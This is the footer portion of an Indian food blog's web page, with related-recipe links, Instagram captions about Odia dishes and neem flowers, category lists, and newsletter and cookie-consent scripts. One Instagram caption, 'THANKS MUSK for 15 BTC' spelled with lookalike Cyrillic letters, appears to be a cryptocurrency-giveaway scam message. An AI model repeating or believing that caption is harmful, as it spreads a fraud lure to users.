<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="8251aa14e8" /><input type="hidden" name="_wp_http_referer" value="/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 